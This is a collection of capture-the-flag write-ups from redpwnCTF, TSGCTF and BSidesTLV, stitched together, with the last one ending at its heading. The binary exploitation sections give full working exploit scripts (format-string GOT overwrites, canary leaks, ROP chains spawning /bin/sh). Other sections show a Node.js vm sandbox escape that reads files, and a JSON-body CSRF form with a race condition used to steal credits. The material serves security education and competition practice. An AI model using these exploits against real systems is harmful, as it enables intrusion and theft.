Above is the initial setup. The offsets were computed or discovered above. Since there's no symbols in the binary, `main` had to be manually assigned (see Ghidra disassembly for `FUN_00400737`). We'll also need a few ROP gadgets for the ROP chain (`pop rdi` and `add rsp, 8` are functionally identical for this exploit, however my first thought was to just add to `rsp`).
```python# first pass, inf. retries if we blow out canary, leak libcp.recvuntil('name: ')payload = b'%' + str(libcoffset).encode().rjust(2,b'0') + b'$018p'payload += fmtstr_payload(offset+1,{binary.got['__stack_chk_fail']:binary.symbols['main']},numbwritten=18)payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.send(payload)p.recvuntil('Hello ')_ = p.recv(18)__libc_start_main = int(_,16) - 231log.info('__libc_start_main: ' + hex(__libc_start_main))baselibc = __libc_start_main - libc.symbols['__libc_start_main']log.info('baselibc: ' + hex(baselibc))libc.address = baselibc```
The first pass is the most important and sets the stage for multiple passes. From the top down:
1. The payload starts with exactly 8 bytes that will read the libc leak from offset `41`. We must keep the stack aligned and also keep track of format string offset _offsets_, as well as how many bytes will be emitted. The `$018p` ensures that exactly 18 bytes are emitted. This needs to be passed to the `fmtstr_payload` function so that it can properly compute format string exploit.2. pwntools out-of-the-box includes fantastic format string exploit support. All of the exploits in this walkthrough leverage this, but in slightly different ways. The first parameter is the `offset`, this is off by one since we already used 8 bytes; we have to inform `fmtstr_payload` of that fact or its math will be off (`len(payload) // 8` would have been more portable). The next parameter is a dictionary of _where_:_what_. In this example, we're replacing the `__stack_chk_fail` GOT entry with the address of `main`. This will cause any call to `__stack_chk_fail` to jump to `main`. The last parameter is the number of bytes emitted by `printf`. This is very important, for format string exploits to work the exact number of previous emitted bytes needs to be accounted for, or the math will fail. The `printf` format string to leak a libc address emits exactly 18 bytes.3. The rest of the payload just fills up the stack up to and including the first canary byte. `0x118 - 0x10` (see Ghidra stack diagram, char array is at `0x118` and canary is at `0x10`). The extra `A` (`+ 1`) corrupts the least significant byte of the canary. This will cause `__stack_chk_fail` to jump to `main` for our next pass at the end of `main`.4. The final `printf` called in `main` will emit `18` bytes--the leaked libc address. And since the version of libc was provided (inferred from the use of Ubuntu 18.04 in the Dockerfile), we can simply compute the base of libc.
```python# 2nd pass, leak canary, setup payloadp.recvuntil('name: ')payload = b'%' + str(canaryoffset).encode().rjust(2,b'0') + b'$018p'payload += p64(ret)payload += p64(pop_rdi)payload += p64(libc.search(b'/bin/sh').__next__())payload += p64(libc.symbols['system'])payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.send(payload)p.recvuntil('Hello ')_ = p.recv(16)canary = int(_,16) << 8log.info('canary: ' + hex(canary))```
The second pass is not unlike the first pass, but this time we leak the canary. But also setup our payload in the stack. Again it is important to keep it all stack aligned. And again we have to overwrite the canary byte to trigger a third pass. The good news is that the canary least significant byte is always `0x00`, so we just need to read `16` bytes from the emitted `18`, and shift left for the `0x00`.
At this point we also have our payload in the stack. When this second pass _jumps_ (not _returns_) back to `main`, `main` will allocate more stack space, leaving this stack space alone, _right on top of this stack space_. You can follow the assembly to see this, or just play around in GDB (I did).
On the third pass the stack will look like this:
```3rd pass 264 char buffer (<- rsp)3rd pass canary (same as all canaries)3rd pass rdb3rd pass return address2nd pass 8-byte format string to emit canary (%39$018p)2nd pass address to ret gadget2nd pass address to pop rdi gadget...```
```python# final pass pivotp.recvuntil('name: ')payload = (0x118 - 0x10) * b'A'payload += p64(canary)payload += 8 * b'B'payload += p64(add_rsp_8)p.send(payload)p.interactive()```
For the final pass we just need to craft a payload with the canary for our bof attack. `(0x118 - 0x10) * b'A'` will fill the buffer with `A`s up to the canary, next send the leaked canary, after that 8 bytes for the save base pointer, then finally 8 bytes to change the stack pointer to our payload. That `add rsp,8` will just jump over the `%39$018p` left over from emitting the canary (a `pop rdi` would have done the same). With the stack pointer now positioned at our payload we get a shell.
Output:
```bash# ./exploit.py[*] '/pwd/datajerk/redpwnctf2020/dead-canary/bin/dead-canary' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 14 cached gadgets for './dead-canary'[+] Opening connection to 2020.redpwnc.tf on port 31744: Done[*] __libc_start_main: 0x7f679bdf9ab0[*] baselibc: 0x7f679bdd8000[*] canary: 0x6a3b6d6c6f4b8500[*] Switching to interactive modeHello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ cat flag.txtflag{t0_k1ll_a_canary_4e47da34}```
[exploit5.py](exploit5.py) is the same as [exploit.py](exploit.py) (above) except that libc and the canary are leaked together in the first pass:
```payload = b'%' + str(libcoffset).encode().rjust(2,b'0') + b'$018p'payload += b'%' + str(canaryoffset).encode().rjust(2,b'0') + b'$018p'payload += fmtstr_payload(offset+2,{binary.got['__stack_chk_fail']:binary.symbols['main']},numbwritten=2*18)```
This means `2` has to be added to the `offset` for `fmtstr_payload` as well as `numbwritten` also being doubled.
The final _pivot_ is nothing more than a `ret` gadget, since there's no format string that needs to be skipped over.
### Option 1a: Option 1 using `%s` to leak libc
From [exploit7.py](exploit7.py):
```python# first pass, inf. retries if we blow out canary, leak libcp.recvuntil('name: ')infpass = fmtstr_payload(offset+1,{binary.got['__stack_chk_fail']:binary.symbols['main']},numbwritten=8)payload = b'%' + str(offset+1+(len(infpass) // 8)).encode().rjust(2,b'0') + b'$008s'payload += infpasspayload += p64(binary.got['printf'])payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.send(payload)p.recvuntil('Hello ')_ = p.recv(8).lstrip()printf = u64(_ + (8-len(_))*b'\x00')log.info('printf: ' + hex(printf))baselibc = printf - libc.symbols['printf']```
This is identical to the previous exploit, however instead of leaking libc from the stack (easier), this is leaking from the GOT. This is a little tricker when combining with a write format string.
First, the write format string `infpass` is computed--we need this to compute its length. The `+1` is to make room for the read format string.
Next, the read format string requires an argument, and since the argument may have (and will have) nulls, then that address has to be last. Its offset is `+1` for the same reasons as before plus the length of the write format string / 8.
Then, we add the write format string exploit to the payload, followed by the address that `%008s` will _read and emit_ (not just emit like `%p`, i.e. `%p` emits an address, `%s` the contents of the address up to the first null).
The conversion is a bit different, but the results are the same, and the rest of the code is identical to the previous exploit.
Output:
```bash# ./exploit7.py[*] '/pwd/datajerk/redpwnctf2020/dead-canary/bin/dead-canary' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 14 cached gadgets for './dead-canary'[+] Opening connection to 2020.redpwnc.tf on port 31744: Done[*] printf: 0x7fe4ffd8ae80[*] baselibc: 0x7fe4ffd26000[*] canary: 0xd8ef9ff82f8c1b00[*] Switching to interactive modeHello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ cat flag.txtflag{t0_k1ll_a_canary_4e47da34}```
### Option 2: Change `printf` to `system` (no canary leak)
[exploit2.py](exploit2.py):
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./dead-canary')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')context.update(arch='amd64',os='linux')binary.symbols['main'] = 0x400737
offset = 6libcoffset = 41
#p = process(binary.path)p = remote('2020.redpwnc.tf', 31744)
# first pass, inf. retries if we blow out canary, leak libcp.recvuntil('name: ')payload = b'%' + str(libcoffset).encode().rjust(2,b'0') + b'$018p'payload += fmtstr_payload(offset+1,{binary.got['__stack_chk_fail']:binary.symbols['main']},numbwritten=18)payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.send(payload)p.recvuntil('Hello ')_ = p.recv(18)__libc_start_main = int(_,16) - 231log.info('__libc_start_main: ' + hex(__libc_start_main))baselibc = __libc_start_main - libc.symbols['__libc_start_main']log.info('baselibc: ' + hex(baselibc))libc.address = baselibc
# 2nd pass, printf -> systemp.recvuntil('name: ')payload = fmtstr_payload(offset,{binary.got['printf']:libc.symbols['system']},numbwritten=0)payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.send(payload)
# take out the garbagenull = payload.find(b'\x00')log.info('null loc: ' + str(null))p.recvuntil(payload[null-2:null])
# final pass, flying blindp.sendline('/bin/sh')p.interactive()```
The first part of this is identical to [exploit.py](exploit.py)--leak libc. However the 2nd pass updates the GOT again, but this time replaces `printf` with `system`. At this point we're flying blind and `system` is getting passed strings as commands. As expected there will be a lot garbage on the screen, to help with that:
```pythonnull = payload.find(b'\x00')log.info('null loc: ' + str(null))p.recvuntil(payload[null-2:null])```
will search for the two bytes before the first null, and then wait for that output so that interactive does not pick up too much garbage.
Output:
```bash# ./exploit2.py[*] '/pwd/datajerk/redpwnctf2020/dead-canary/bin/dead-canary' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 2020.redpwnc.tf on port 31744: Done[*] __libc_start_main: 0x7fd198a11ab0[*] baselibc: 0x7fd1989f0000[*] null loc: 75[*] Switching to interactive modesh: 1: What: not foundsh: 1: Hello: not found$ cat flag.txtflag{t0_k1ll_a_canary_4e47da34}```
> The game masters could have really messed with us if there were `What` and `Hello` commands that did nothing but disco you or hang.
[exploit3.py](exploit3.py) is identical to [exploit2.py](exploit2.py) except that it just types `cat flag.txt` for you.
### Option 3: Avoid pivot and use `one_gadget`
[exploit4.py](exploit4.py):
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./dead-canary')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')context.update(arch='amd64',os='linux')binary.symbols['main'] = 0x400737libc.symbols['gadget'] = [0x4f2c5, 0x4f322, 0x10a38c][0]
offset = 6canary = 39libcleak = 41
#p = process(binary.path)p = remote('2020.redpwnc.tf', 31744)
# first pass, inf. retries if we blow out canary, leak libc, leak canaryp.recvuntil('name: ')payload = b'%' + str(libcleak).encode().rjust(2,b'0') + b'$018p'payload += b'%' + str(canary).encode().rjust(2,b'0') + b'$018p'payload += fmtstr_payload(offset+2,{binary.got['__stack_chk_fail']:binary.symbols['main']},numbwritten=2*18)payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.send(payload)p.recvuntil('Hello ')_ = p.recv(18)__libc_start_main = int(_,16) - 231log.info('__libc_start_main: ' + hex(__libc_start_main))baselibc = __libc_start_main - libc.symbols['__libc_start_main']log.info('baselibc: ' + hex(baselibc))libc.address = baselibc_ = p.recv(16)canary = int(_,16) << 8log.info('canary: ' + hex(canary))
# final pass gadgetp.recvuntil('name: ')payload = (0x118 - 0x10) * b'A'payload += p64(canary)payload += 8 * b'B'payload += p64(libc.symbols['gadget'])p.send(payload)p.interactive()```
This is based on [exploit5.py](exploit5.py), however instead of a middle pass to setup a payload that requires a pivot, `one_gadget` is simply used to get a shell.
> I personally try to avoid using `one_gadget` in favor of portable code, but sometimes 8 bytes is all you get.> > I only tested the first gadget of the three possible options.
### Option 4: Leak stack location and write out ROP chain directly after saved RBP
This uses the stack address leak discussed (but not used) in the first exploit. However we still need to compute the distance from the leak to the return address so we know where to write our exploit:
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./dead-canary')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')context.update(arch='amd64',os='linux')binary.symbols['main'] = 0x400737
rop = ROP([binary])ret = rop.find_gadget(['ret'])[0]pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
offset = 6libcoffset = 41stackoffset = 43
p = process(binary.path)
# first pass, inf. retries if we blow out canary, leak libc, leak stackpayload = b'%' + str(libcoffset).encode().rjust(2,b'0') + b'$018p'payload += b'%' + str(stackoffset).encode().rjust(2,b'0') + b'$018p'payload += fmtstr_payload(offset+2,{binary.got['__stack_chk_fail']:binary.symbols['main']},numbwritten=2*18)payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.sendafter('name: ',payload)p.recvuntil('Hello ')_ = p.recv(18)__libc_start_main = int(_,16) - 231log.info('__libc_start_main: ' + hex(__libc_start_main))baselibc = __libc_start_main - libc.symbols['__libc_start_main']log.info('baselibc: ' + hex(baselibc))libc.address = baselibc_ = p.recv(18)stack = int(_,16)log.info('stack: ' + hex(stack))
# gdb to pid while waiting for 'name:'d = process(['gdb',binary.path,'-p',str(p.pid)])d.sendlineafter('gdb) ','b *0x004007dc') # just before last printfd.sendlineafter('gdb) ','continue')
p.sendlineafter('name: ','foobar')
# should be at breakd.sendlineafter('gdb) ','p/x $rbp')_ = d.recvline().strip().split()[-1]rbp = int(_,16)
print('\nreturnoffset:',hex(stack - (rbp + 8)),'\n')```
Normally I'd just do this in GDB while crafting my exploit: Once I get to the part where I need the offset I use `pause()`, connect to the process, set my break point, continue, unpause (press _return_), then at the break, look at the return address, then `p/x leak - return`, etc...
And that is exactly what the script above does. I'm getting tired of manual offset computation (if you cannot tell). And sometimes it can cost you time if you have an error in your cut/paste or type it in wrong. Also, sometimes its not always consistent, so having code do this for you is better. Then you can run this 100 times to verify (with ASLR) that it's correct.
> I could not find a way using the native pwntools `gdb.attach` to actually send commands to GDB, hence the above.
Output:
```bashreturnoffset: 0x200```
[exploit6.py](exploit6.py):
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./dead-canary')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')context.update(arch='amd64',os='linux')binary.symbols['main'] = 0x400737
rop = ROP([binary])ret = rop.find_gadget(['ret'])[0]pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
offset = 6libcoffset = 41stackoffset = 43returnoffset = 0x200
#p = process(binary.path)p = remote('2020.redpwnc.tf', 31744)
# first pass, inf. retries if we blow out canary, leak libc, leak stackp.recvuntil('name: ')payload = b'%' + str(libcoffset).encode().rjust(2,b'0') + b'$018p'payload += b'%' + str(stackoffset).encode().rjust(2,b'0') + b'$018p'payload += fmtstr_payload(offset+2,{binary.got['__stack_chk_fail']:binary.symbols['main']},numbwritten=2*18)payload += ((0x118 - 0x10 + 1) - len(payload)) * b'A'p.send(payload)p.recvuntil('Hello ')_ = p.recv(18)__libc_start_main = int(_,16) - 231log.info('__libc_start_main: ' + hex(__libc_start_main))baselibc = __libc_start_main - libc.symbols['__libc_start_main']log.info('baselibc: ' + hex(baselibc))libc.address = baselibc_ = p.recv(18)retaddr = int(_,16) - returnoffsetlog.info('retaddr: ' + hex(retaddr))
# final pass, setup ROP chain in retaddrp.recvuntil('name: ')payload = fmtstr_payload(offset,{ retaddr+ 0:ret, retaddr+ 8:pop_rdi, retaddr+16:libc.search(b'/bin/sh').__next__(), retaddr+24:libc.symbols['system']},numbwritten=0,write_size='short',overflows=1)
log.info('payload len: ' + str(len(payload)))if len(payload) > 0x118 - 0x10: log.critical('payload too long! exiting!') sys.exit(1)
p.sendline(payload)
# take out the garbagenull = payload.find(b'\x00')log.info('null loc: ' + str(null))p.recvuntil(payload[null-2:null])
p.interactive()```
This starts out just like all the rest, except this time only libc and the stack is leaked, no canary required, no _bof_ attempted.
The second and final pass uses a single format string exploit to write out the payload starting at the return address. This is an example of multiple writes with a single format string. Since nothing else emitted, no need to _offset_ the `offset`, also no previous emitted byte count required either (`numbwritten`). However, `write_size` set to `short` is recommended. By default the format string will be constructed to update bytes, this emits much less garbage and execute faster at the expense of a longer format string. In this case the format string is too long more often than not (remember ASLR, things change).
```if len(payload) > 0x118 - 0x10: log.critical('payload too long! exiting!') sys.exit(1)```
Checks if the format string will overrun the canary and will just bail if too long. Changing the `write_size` to `short` will produce a shorter format string and the expense of a lot more garbage, however the same trick as used before can manage that so that we get nice clean output.
> The other option is to keep the size as `byte` (default) and increase `overflows`, but this task does not need that level of tuning.
Output:
```# ./exploit6.py[*] '/pwd/datajerk/redpwnctf2020/dead-canary/bin/dead-canary' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)[*] '/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 14 cached gadgets for './dead-canary'[+] Opening connection to 2020.redpwnc.tf on port 31744: Done[*] __libc_start_main: 0x7f853e35eab0[*] baselibc: 0x7f853e33d000[*] retaddr: 0x7fff6a7afe98[*] payload len: 200[*] null loc: 126[*] Switching to interactive mode$ cat flag.txtflag{t0_k1ll_a_canary_4e47da34}``` |
We basically need to optimize the following algorithm
```pydef decrypt(c): N = len(c) # N = 20000 ret = 0 for P in product(range(N), repeat = N): ret += reduce(gcd, P) * sum(i * c[P[i]] for i in range(N)) return ret % MOD```
The runtime of above algorithm is $\mathcal{O}(n^{n+1}\cdot \log{n})$, which too slow for $n = 20000$ to complete. We can compute the sum in $\mathcal{O}(n^2 \log n)$.
If we compute the sum for the terms with fixed gcd $g$. the sum can be rewitten as the following using symmetry $$ \sum\limits_{g} {\sum\limits_{P_{0\dots n-1} : gcd(P_{0\dots n-1})=g}{} g \cdot P_0 \cdot \frac{n \cdot (n-1)}{2} } $$
Let's fix $P_0$ and iterate over its value in $[0, n)$. Now for each $P_0$ we add its contribution
- Let $cnt_t$ be count number of tuples of $n-1$ length ($P_{1\dots n-1}$), with values in $[0,n)$, such that $gcd(P_{1\dots n-1}) = t$, for each $t$ in $[0, n)$ - $P_0$ contributes $gcd(t, P_0) \cdot cnt_t$ to the final sum.
Finally multiply the result with $ \frac{n \cdot (n-1)}{2} $ (sum of first $n$ non negative numbers)
We can calculate $cnt_t$ once, in $\mathcal{O}(n \cdot \log n)$ using the following algorithm
- $cnt_0 = 1$ - $cnt_i = u^{n-1} - \sum\limits_{\forall j : i \vert j} cnt_j$, where $u$ is the count of numbers in $[0, n)$ divisible by $i$
Final script
```py#!/usr/bin/env pythonfrom math import gcdimport jsonfrom rich.progress import trackimport sys
MOD = 69366296890289401502186466714324091327187023250181223675242511147337714372850256205482719088016822121023725770514726086328879208694006471882354415627744263559950687914692211431491359503896279403796581365981225023065749656346527652480289235008956593933928571457700779656030733229310882472880060831832351425517
def solve(c): N = len(c) dp = [0] * N dp[0] = 1 for i in range(N - 1, 0, -1): u = (N - 1) // i + 1 dp[i] = pow(u, N - 1, MOD) - dp[0] for j in range(i + i, N, i): dp[i] -= dp[j] dp[i] %= MOD res = 0 for i in track(range(N)): s = 0 for g in range(N): s += dp[g] * gcd(g, i) % MOD if s >= MOD: s -= MOD res += c[i] * s % MOD if res >= MOD: res -= MOD return res * (N * (N - 1) // 2) % MOD
with open('encrypted.json') as f: encrypted = json.load(f)flag = solve(encrypted)print(flag.to_bytes((flag.bit_length() + 7) // 8, byteorder='big').decode())```
Prints the flag
```txtTSGCTF{GRE4T!_y0u_Found_n1c3_decription_Alg0r1thm_or_you_h4ve_aston1shing_Fa5t_c4lcul4t0r}``` |
# TSGCTF 2020 BlindCoder Writeup
We can count up the number of test cases that satisfies a certain condition `f(N)` by sending the following function to the server: `f(N) ? (N % 10) : 10`.
The simplest approach is to run the binary search recursively until all the test cases are identified. However, once a test case is isolated (i.e. found a range that contains exactly one test case), binary search query returns only 1-bit information: whether a given range contains the test case or not. This simple approach cannot identify all test cases in 1000 queries. In order to identify all test cases in up to 1000 queries, about 1.5-bit information is required for each query.
The server returns a *number* of test cases, not a *binary* value. So think about trying to utilize it.
Instead of a single range $[l,r)$, We can query a union of ranges $[l1,r1)\cup[l2,r2)$. In this case, `f(N)` is given by `(N >= l1 && N < r1) || (N >= l2 && N < r2)`. Think about the case that we have two disjoint ranges $[l1,r1)$, $[l2,r2)$ and each range contains exactly one test case. We divide these ranges into four ranges, namely $[l1,m1)$, $[m1,r1)$, $[l2,m2)$, $[m2,r2)$. Note that each range is not empty and $[l1,r1)=[l1,m1)\cup[m1,r1)$, $[l2,r2)=[l2,m2)\cup[m2,r2)$. Then, there are four cases to occur:
* $[l1,m1)$ and $[l2,m2)$ contains test cases: **case LL*** $[m1,r1)$ and $[l2,m2)$ contains test cases: **case UL*** $[l1,m1)$ and $[m2,r2)$ contains test cases: **case LU*** $[m1,r1)$ and $[m2,r2)$ contains test cases: **case UU**
Now query for the range $[l1,m1)\cup[l2,m2)$. If the returned value is two, then both $[l1,m1)$ and $[l2,m2)$ contains test cases and thus **case LL** is identified. For the same reason, **case UU** is identified if the returned value is zero. In these cases, **we obtain 2-bit information** for a single query.
If the returned value is one, **case UL** or **case LU** is happening but we do not know which is going. In this case, we obtain 1-bit information. When we next query for the range $[l1,m1)\cup[m2,r2)$, the returned value must be zero or two. If the returned value is zero, we missed one test case by exchanging $[l2,m2)$ and $[m2,r2)$, and thus **case UL** is identified. If the returned value is two, we got one test case by exchanging $[l2,m2)$ and $[m2,r2)$, and thus **case LU** is identified. However, this is inefficient because we know that the server will not return one. So, lets test for another range simultaneously. Here $[l3,r3)=[l3,m3)\cup[m3, r3)$ is another range to be searched. This range also contains exactly one test case. Now we query for the triple union: $[l1,m1)\cup[m2,r2)\cup[l3,m3)$. And there are four cases to occur.
* $[l1,m1)$, $[m2,r2)$, and $[l3,m3)$ contains test cases: **case LUL*** $[l1,m1)$, $[m2,r2)$, and $[m3,r3)$ contains test cases: **case LUU*** $[m1,r1)$, $[l2,m2)$, and $[l3,m3)$ contains test cases: **case ULL*** $[m1,r1)$, $[l2,m2)$, and $[m3,r3)$ contains test cases: **case ULU**
Checking the returned value, we can identify these four cases at once; we obtain 2-bit information! As a result, we obtain total 3-bit information by two queries.
Considering all the above, we obtain 5/3=1.66666... bit information for a query on average! This is enough to identify all the test cases in 1000 queries.
`TSGCTF{ichi_zero_zero_zero_zero_zero_zero..._Counting!!}` <3 |
# CaasiNO**Category:** Misc
**Points:** 402
**Description:**> Who needs regex for sanitization when we have VMs?!?!>> The flag is at /ctf/flag.txt0>> `nc 2020.redpwnc.tf 31273`>> **Author:** asphyxia>> **Given:** calculator.js
## WriteupThis one isn't as easy for me to explain because I don't understand FULLY howI am able to get this flag. From my understanding, we are in a JavaScript VM,which allows us to run some simple JavaScript. I don't know all that much JavaScript,but I was able to do some research to find out that this vm is escapable.
I started out by seeing:```> this.constructor.constructor()function anonymous() {
}```
This gave me a little inspiration to try to find the flag. I messed around withthis for a while to try to get further and further. I then was able to return this"process" object, which I was sure had many resources. I was right.```> this.constructor.constructor("return this")().process[object process]```
I fumbled around with more code and functions until I came across this beauty:```> new Function("return (this.constructor.constructor('return (this.process.mainModule.constructor._load)')())")()("fs").readFileSync("ctf/flag.txt")flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}```
## Flagflag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
## Resources[readFileSync](https://www.geeksforgeeks.org/node-js-fs-readfilesync-method/?ref=leftbar-rightbar)
[Main idea](https://github.com/gf3/sandbox/issues/50) |
When we enter the web page we are presented with a form.By looking at the source code we can see includes to two javscript files:```<script src="/static/js/2.f33b908f.chunk.js"></script> - auto generated script with all libraries<script src="/static/js/main.c809b4b6.chunk.js"></script> - script that contains app login```By looking at the second script we can see some deobfuscated strings:
There are 2 functions of intrest here, D and I.We can take those two functions and add insert them into the web development console.
Then we can call the function I with the first string and we get the flag:

Flag:```BSidesTLV2020{1m_N0t_R3ally_h1dd3n!!}``` |
## Premise
At first look at the site, we see login and register tabs. Once you create an account and login, we are greeted with our goal and our challenge.
### Our GoalThere is a recipe with a description "This challenge's flag" for sale for 1000 credits. We are given 100 credits to start with no visibile way of getting more. We somehow need to either steal the recipe without paying or find a way to give ourselves enough credit.
### Our ChallengeOn the bottom of the page, there is a place to submit a website that the admin will view. Based on this being a web challenge with "cookies" in the title,it's pretty clear that we'll be using the admin to get something done.
### Source code analysis, all 800 lines :(The source code shows us a pretty secure system. The sql is done with prepared statements and there doesn't appear to be any trickery allowed with any of the functions.We can see that the database is seeded with an admin user that has an id of 0. We can see that there are several API endpoints that will be useful. By visting `/api/userInfo?id=0`, we can see the admins username and password. Unfortunately we can't login as the admin because there is a restrictive IP whitelist for the admin to log in. Oh well. There is an interesting function called **gift** that allows the admin user to gift 150 credits to a user. The catch is that a gift can only be given to a user once and there is a boolean column on user that tracks this. After receiving a gift, the database is updated and the user cannot receive another gift. There is a noticable lack of a CSRF token on this endpoint, but to make up for it, there's a "clever" trick:``` // Check admin password to prevent CSRF let body; try { body = await util.parseRequest(req); } catch (error) { res.writeHead(400); res.end(); return; }```The problem here is that this app doesn't accept a traditional HTML form, it uses a POST request with a JSON body. HTML forms are easy to exploit with CSRF, but a POSTrequest with a JSON body is CSRF resistant (but not impervious). That means to exploit this, we'd either need to find XSS on the website that we can share with the adminor we'll need to find a way to create a CSRF form that has a JSON body.
### Crafting the exploit First thing we want to do is reliably find a way to get the admin to gift us tokens. After looking at every value we can control, we can quickly rule out XSS.That means we'll probably need to find a way to commit **CSRF**. To get your user id, visit the api endpoint `/api/getId`, we're going to need it for our CSRF.#### Normal CSRF```<form class='chunky' action="https://cookie-recipes-v2.2020.redpwnc.tf/api/gift?id=13394421154615314178"> <label for="adminpassword">Admins Password Lol:</label> <input type="password" name="data" value="<script></srcipt>"> <input type="submit" value="Submit"></form>
<script>window.onload = function(){ $(".chunky").map(function(_, form){ form.submit() });}</script>```This is a traditional CSRF attempt. When the admin visits the page, the javascript automatically submits the form to the gift endpoint with my user id giving me 150 credits. Unfortunately it doesn't have a JSON body so this will get rejected even though it includes the admin password.
#### CSRF with a JSON bodyI had to do some research to find out how to make this happen. This article was super useful https://medium.com/@osamaavvan/json-csrf-to-formdata-attack-eb65272376a2.Basically we'd need to rely on some mutation of the form that tricks the endpoint to thinking what we submitted was JSON. We do this through some trickery with the nameattribute.```<form class='chunky' action="https://cookie-recipes-v2.2020.redpwnc.tf/api/gift?id=15252815482492019401" method="post" enctype="text/plain"><input type=”text” name='{"password":"n3cdD3GjyjGUS8PZ3n7dvZerWiY9IRQn","padding":"' value='true"}'><input type="submit" value="send"></form><script>window.onload = function(){ $(".chunky").map(function(_, form){ form.submit() });}</script>```As you can see, there is a padding entry that is split up at the end of the name attribute that gets continued at the value attribute. For some reason, this mutates to a valid JSON body that is parsed by the app succesfully. So all we need to do is get the admin to view a page with this value and we'll get our gift.#### Setting up a publically accessible websiteI always use the following method to get a site up quickly.``` php -S localhost:2020ngrok http 2020```This will take your current directory, serve it on localhost:2020, and the ngrok will create a publically accesible url that maps to your localhost.So we have our publically accessible website, all we need to do is submit it to the admin. We can see that this worked as our balance increases by 150, but submitting it again fails due to the column on our user row being changed. ``` // Make sure user has not already received a gift try { if (database.receivedGift(user_id)) { util.respondJSON(res, 200, result); return; } } catch (error) { res.writeHead(500); res.end(); return; }```Darn... but at least we know we can hit this endpoint.#### Getting the Flag with Race ConditionsWe noticed that theres some time in the gift function between when the balance on the user is updated and when the giftReceived column is updated. This means that theres a possible race condition where we can hit the gift endpoint multiple times in rapid succession and we'd have our balance updated multiple times before it getsmarked that we've received a gift. I created a new page that would house our CSRF form in iframes. When the page loads, all the iframes will load and each will submit the form. After doing this twice with about 6 iframes, I saw my balance was 400. This means that it worked, normally we'd only be able to get 250 (100 starting + 150 gift). So all I needed to do was have a lot more iframes. The ending number of frames that got me a high enough balance to purchase the flag was 121 (but probably could've been done with more orless). |
```pythonfrom pwn import *context(os='linux',arch='amd64',log_level='debug')io = remote("35.221.81.216",30002)
def aaw(addr,data): io.sendline('%7$s%s\x00\x00'+p64(addr)) io.sendline(data) # (Addr:0x404018) ROP start and new stack here payload = p64(0x4012be) # pop*3;retpayload += p64(0) # paddingpayload += "/bin/sh\x00" # /bin/shpayload += p64(0x3b) # *(*(rbp-0x18)) exevcepayload += p64(0x404030) # *(rbp-0x18)payload += p64(0)*3 # paddingpayload += p64(0x4012c3) # pop rdi;retpayload += p64(0x404028) # /bin/sh addrpayload += p64(0x4012c1) # pop rsi;pop r15;retpayload += p64(0)*2 # rsi;r15payload += p64(0x40118F) # syscall
# modify stack_chk_fail in GOTstack_chk_fail = 0x404018aaw(stack_chk_fail,payload)
# trigger stack smashpayload = p64(0x40112d) # pop rbppayload += p64(0x404050) # mov rbp to 0x404050payload += p64(0x4011DE) # rbx = 0,rax = *(*(rbp-0x18)),leave and returnio.sendline(payload)io.interactive()``` |
# TSG CTF 2020 - std::vecIn TSG CTF 2020 I got first blood on a challenge called `std::vec`. It was quite simple but the overall 'feel' of the challenge was very neat. Shout out to [moratorium08](https://twitter.com/moratorium08), the author of this challenge!
